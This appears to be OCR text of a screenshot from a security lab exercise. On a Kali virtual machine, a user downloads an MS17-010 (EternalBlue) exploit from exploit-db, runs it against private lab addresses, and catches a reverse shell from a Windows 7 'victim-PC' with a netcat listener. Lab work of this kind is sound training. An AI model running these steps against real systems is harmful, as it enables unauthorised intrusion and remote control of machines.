 kali on QEMU/KVM
File Virtual Machine View Send Key
1 2 3 4 14:49
kali@kali: ~/
File Actions Edit View Help
└─$ ls
Desktop Documents Downloads greenbone-community-container lab1 lab2 lab4
┌──(kali㉿kali)-[~]
└─$ cd lab4
┌──(kali㉿kali)-[~/lab4]
└─$ curl https://www.exploit-db.com/download/41987 > exploit.py
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 381k 0 381k 0 0 427k 0 --:--:-- --:--:-- --:--:-- 427k
┌──(kali㉿kali)-[~/lab4]
└─$ python exploit.py 169.254.2.223
[*] MS17-010 Exploit - SMBv1 SrvOs2FeaToNt OOB
[*] Exploit running.. Please wait
Traceback (most recent call last):
File "/home/kali/lab4/exploit.py", line 133, in <module>
main(sys.argv[1])
~~~~^^^^^^^^^^^^^
File "/home/kali/lab4/exploit.py", line 110, in main
sock.connect((hostip,445))
~~~~~~~~~~~~^^^^^^^^^^^^^^
TimeoutError: [Errno 110] Connection timed out
┌──(kali㉿kali)-[~/lab4]
└─$ python exploit.py 192.168.122.11
[*] MS17-010 Exploit - SMBv1 SrvOs2FeaToNt OOB
[*] Exploit running.. Please wait
[*] Thanks NSA!
[*] Creditz: @EquationGroup @ShadowBrokers @progmboy @zerosum0×0 @juansacco
[*] KPN Red team: <juan.sacco@kpn.com>
┌──(kali㉿kali)-[~/lab4]
└─$ python exploit.py 192.168.122.11
[*] MS17-010 Exploit - SMBv1 SrvOs2FeaToNt OOB
[*] Exploit running.. Please wait
[*] Thanks NSA!
[*] Creditz: @EquationGroup @ShadowBrokers @progmboy @zerosum0×0 @juansacco
[*] KPN Red team: <juan.sacco@kpn.com>
┌──(kali㉿kali)-[~/lab4]
└─$
kali@kali: ~/lab4
File Actions Edit View Help
inet6 ::1/128 scope host noprefixroute
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP
link/ether 52:54:00:fc:dd:e9 brd ff:ff:ff:ff:ff:ff
inet 192.168.122.189/24 brd 192.168.122.255 scope global dynamic noprefi
valid_lft 3083sec preferred_lft 3083sec
inet6 fe80::e0d0:b45:d919:83ce/64 scope link noprefixroute
valid_lft forever preferred_lft forever
3: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state
link/ether 22:90:e3:d8:eb:af brd ff:ff:ff:ff:ff:ff
inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
valid_lft forever preferred_lft forever
┌──(kali㉿kali)-[~/lab4]
└─$
┌──(kali㉿kali)-[~/lab4]
└─$ ping 192.168.122.11
PING 192.168.122.11 (192.168.122.11) 56(84) bytes of data.
64 bytes from 192.168.122.11: icmp_seq=1 ttl=128 time=2.55 ms
64 bytes from 192.168.122.11: icmp_seq=2 ttl=128 time=1.19 ms
^C
--- 192.168.122.11 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1002ms
rtt min/avg/max/mdev = 1.186/1.866/2.547/0.680 ms
┌──(kali㉿kali)-[~/lab4]
└─$ vim exploit.py
┌──(kali㉿kali)-[~/lab4]
└─$ docker logs greenbone-community-edition-gvmd-1
┌──(kali㉿kali)-[~/lab4]
└─$ vim exploit.py
┌──(kali㉿kali)-[~/lab4]
└─$ nc -lvp 1337
listening on [any] 1337 ...
connect to [192.168.122.189] from victim-PC [192.168.122.11] 49165
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
win7 on QEMU/KVM
File Virtual Machine View Send Key
Recycle Bin
9:49 PM
4/26/2025